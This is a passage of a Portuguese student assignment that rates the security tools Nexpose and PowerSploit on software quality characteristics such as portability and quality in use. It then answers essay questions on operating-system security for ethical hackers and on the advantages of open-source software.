Estabilidade: Avalia a capacidade do software de evitar efeitos colaterais decorrentes de modificações introduzidas;
Testabilidade representa: A capacidade de se testar o sistema modificado, tanto quanto as novas funcionalidades quanto as não afetadas diretamente pela modificação;
Conformidade: Capacidade do produto de software de estar de acordo com normas, convenções, guias de estilo ou regulamentações relacionadas à manutenibilidade.

Sub-características | Nexpose | PowerSploit
Modificabilidade | Bom | Bom
Estabilidade | Desconhecido | Bom
Testabilidade representa | Desconhecido | Excelente
Conformidade | Desconhecido | Desconhecido

→ Portabilidade
A capacidade do sistema ser transferido de um ambiente para outro.

Como "ambiente", devemos considerar todos os fatores de adaptação, tais como diferentes condições de infraestrutura (sistemas operacionais, versões de bancos de dados, etc.), diferentes tipos e recursos de hardware (tal como aproveitar um número maior de processadores ou memória). Além destes, fatores como idioma ou a facilidade para se criar ambientes de testes devem ser considerados como características de portabilidade.

Suas sub-características são:

Adaptabilidade: Representando a capacidade do software se adaptar a diferentes ambientes sem a necessidade de ações adicionais (configurações);
Capacidade para ser Instalado: identifica a facilidade com que pode se instalar o sistema em um novo ambiente;
Coexistência: mede o quão facilmente um software convive com outros instalados no mesmo ambiente;
Capacidade para Substituir: representa a capacidade que o sistema tem de substituir outro sistema especificado, em um contexto de uso e ambiente específicos. Este atributo interage tanto com adaptabilidade quanto com a capacidade para ser instalado;
Conformidade: Capacidade do produto de software de estar de acordo com normas, convenções, guias de estilo ou regulamentações relacionadas à portabilidade

Sub-características | Nexpose | PowerSploit
Adaptabilidade | Excelente | Bom
Capacidade para ser Instalado | Excelente | Ruim
Coexistência | Excelente | Excelente
Capacidade para Substituir | Excelente | Excelente
Conformidade | Excelente | Excelente

→ Qualidade em Uso
Capacidade do produto de software de permitir que usuários especificados atinjam metas especificadas com eficácia, produtividade, segurança e satisfação em contextos de uso especificados.

Os atributos de qualidade em uso são categorizados em quatro características: eficácia, produtividade, segurança e satisfação.

Suas sub-características são:

Eficácia: Capacidade do produto de software de permitir que usuários atinjam metas especificadas com acurácia e completitude, em um contexto de uso especificado.
Produtividade: Capacidade do produto de software de permitir que seus usuários empreguem quantidade apropriada de recursos em relação à eficácia obtida, em um contexto de uso especificado.
Segurança: Capacidade do produto de software de apresentar níveis aceitáveis de riscos de danos a pessoas, negócios, software, propriedades ou ao ambiente, em um contexto de uso especificado
Satisfação: Capacidade do produto de software de satisfazer usuários, em um contexto de uso especificado.

Sub-características | Nexpose | PowerSploit
Eficácia | Excelente | Excelente
Produtividade | Excelente | Bom
Segurança | Excelente | Excelente
Satisfação | Excelente | Excelente

→ Conclusão
Por analise através de características abordadas e métricas, aprofundando aos principais atributos do software.

R: Nexpose
Ferramenta extremamente poderosa e de fácil uso, com otima apresentação pela empresa de desenvolvimento e cumprindo de maneira fácil, ágil e prática sua proposta, concebida também de maneira bastante intuitiva a utilização quase não foi necessário nenhuma leitura adicional para entender suas funcionalidades além do indicado pela empresa. Fácil aprendizagem para leigos.

R: PowerSploit
Ferramenta bastante poderosa, porém é capaz de deixar o usuário um pouco apreensivo quanto uso devido a existirem muitos scripts disponíveis porém sem segurança e confiabilidade de sua procedência, etapas de instalação são um pouco complicadas porém o uso é de parida aprendizagem para pessoas que não são leigas, bastante complicado para codificar se não conhecer bem programação e/ou áreas específicas.

3. Explicar, após o uso das ferramentas, o quão seguro é para um hacker ético usar esses sistemas operacionais?
Existe nível de segurança intermediário, é notável que nenhuma pessoa sem conhecimento de programação ou estudo poderia invadi-los facilmente, porém indivíduos com maior grau de conhecimento, prática ou estudo rapidamente poderiam bular sistemas se estivessem apenas em seus níveis mais básicos de uma instalação “default”, para garantir a segurança desses sistemas operacionais é necessário tomar uma série de medidas de segurança adicionais que podem ser analisadas e tratadas ou indicadas por ferramentas de exploração, importante perceber que as análises precisam ser feitas de maneira constante o profissional em questão que estiver cuidando de um setor sensível desse calibre precisa manter-se constantemente atualizado sobre o assunto assim como constantemente averiguando o sistema para que não ocorram falhas ou não existam brechas. Os sistemas são seguros até certo ponto, questão fica relativa até quanto deseja-se investir na segurança, contratar profissionais capacitados ou serviços e softwares poderosos. Para operações e serviços domésticos são sistemas relativamente seguros, porém ainda assim básicos em que precisa-se de atenção ou cuidados especiais do usuário para que não sofra ataques.

4. Muitas ferramentas são fornecidas como código aberto. Você acha isso uma vantagem ou uma desvantagem? Por quê? Justifique sua resposta com base em artigos científicos.
Segundo Sérgio Amadeu (2006), o movimento de software livre é a maior expressão da imaginação dissidente de uma sociedade que busca mais do que sua mercantilização. Trata-se de um movimento com base no princípio do compartilhamento do conhecimento e na solidariedade praticada pela inteligência coletiva conectada na rede mundial de computadores.
Em acordo com mesmo, Danna (2001), também diz que, este tipo software é particularmente conveniente para implementações acadêmicas, uma vez que é distribuído gratuitamente, e pode ainda ter seu código alterado de acordo com a necessidade de quem o utiliza. Assim, o ambiente montado deverá servir para o desenvolvimento de tecnologia associada aos padrões de videoconferência existentes.
Analisando o conteúdo dos artigos anteriormente citados assim como os pontos de vistas dos respectivos autores, como fontes principais e outras pesquisas secundarias na Web é possível constatar que de fato que o “Software Livre”, trás uma gama de vantagens acadêmicas permitindo inclusão aos negócios de empresas com menor poder aquisitivo como também maior inclusão do conhecimento, falhas, brechas, posições técnicas, analises e praticas para a codificação, desenvolvimento e aprimoramento constante das respectivas interfaces. Ainda assim é preciso relevar a importância de que determinados sistemas de segurança específicos precisam maior elevado grau de proteção e desenvolvimento de profissionais comprometidos e empresa especializada para que o mesmo tenha maior confiabilidade em sistemas sensíveis. Porém as vantagens para iniciativa de código aberto são enumeras como citadas anteriormente podendo garantir melhor desenvolvimento e capacitação de profissionais e elegibilidade para empresas com poder aquisitivo menor.

→ Inclusão Digital, software livre e globalização contra hegemônica, por Sérgio Amadeu da Silveira. Seminários temáticos para 3º Conferência Nacional de T,C&1.
→ O que é Software livre, por Augustos Campos, 2006-03-25.
→ Danna, Daniel Cardoso. Definição e implantação de ambiente de colaboração visual com ferramentas de software de código aberto. 2001, Monografia (graduação)—Universidade de Brasília, Faculdade de Tecnologia, Departamento de Engenharia Elétrica, 2001.

